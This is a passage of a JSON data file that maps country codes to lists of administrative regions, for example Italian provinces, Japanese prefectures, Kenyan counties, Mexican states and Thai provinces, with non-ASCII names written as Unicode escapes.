(\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan (\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang 